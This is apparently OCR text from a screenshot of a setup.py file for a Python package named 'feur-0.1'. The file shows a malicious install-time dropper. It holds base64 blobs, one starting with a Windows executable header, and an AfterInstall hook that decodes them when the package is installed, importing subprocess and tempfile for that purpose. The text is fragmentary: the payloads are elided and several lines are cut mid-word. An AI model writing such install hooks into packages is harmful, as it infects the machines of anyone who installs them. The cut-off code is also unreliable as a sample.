
feur-0.1/setup.py
import base64

import subprocess

import setuptools

from setuptools.command.install import ins
import tempfile

code = '''aW1...

'''

code2 ='''TVq...'''

class AfterInstall(install):

    def run(self):

        decoded_data = base64.b64decode(co